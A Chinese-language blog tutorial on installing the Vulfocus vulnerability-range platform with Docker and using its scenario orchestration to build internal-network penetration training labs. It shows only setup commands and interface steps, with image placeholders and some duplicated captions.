|
前言
Vulfocus 是一个漏洞集成平台,将漏洞环境 docker 镜像,放入即可使用,开箱即用,这里我们搭建在云服务器上,需要高一点的配置,搭建可以按需搭建本地和自己的服务器上,我们主要使用场景编排功能进行内网突破训练,多重内网的穿透等。
一、搭建
vulfocus:https://github.com/fofapro/vulfocus  在服务器中已经安装docker:直接拉取镜像到本地 在服务器中已经安装docker:直接拉取镜像到本地
docker pull vulfocus/vulfocus:latest
拉取成功  启动容器: 启动容器:
将自己的IP替换xx.xx.xx.xx
docker run -d -p 80:80 -v /var/run/docker.sock:/var/run/docker.sock -e VUL_IP=xx.xx.xx.xx vulfocus/vulfocus
访问web界面: 默认用户名密码为admin:  这里是公网服务器所以改密码: 这里是公网服务器所以改密码: 
二、使用
我们需要下载文件才能进行使用:  下载需要的镜像文件: 下载完成后在docker images中可以看到 下载需要的镜像文件: 下载完成后在docker images中可以看到
 我们使用这几个镜像编排一个简单场景题: 我们使用这几个镜像编排一个简单场景题:
三、场景靶场编排
先添加网卡作为内网使用:  这里我添加一个network3的网卡: 这里我添加一个network3的网卡:  添加场景: 添加场景:   这里注意需要拖出来不能点: 这里注意需要拖出来不能点: 